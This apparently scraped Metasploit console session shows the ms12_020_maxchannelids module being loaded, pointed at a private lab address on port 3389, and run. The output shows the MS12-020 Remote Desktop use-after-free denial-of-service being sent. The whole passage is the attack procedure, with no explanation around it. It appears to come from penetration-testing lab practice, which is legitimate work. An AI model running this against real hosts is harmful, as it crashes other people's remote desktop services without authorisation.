 Interact with a module by name or index, for example use 4 or use exploit/windows/misc/ibm_cognos_tm1admsd_bof
msf6 > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids m
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3389 yes The target port (TCP)
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set rhosts 192.168.64.129
rhosts ⇒ 192.168.64.129
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.64.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3389 yes The target port (TCP)
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > exploit
[*] Running module against 192.168.64.129
[*] 192.168.64.129:3389 - 192.168.64.129:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
NINJUTSU OS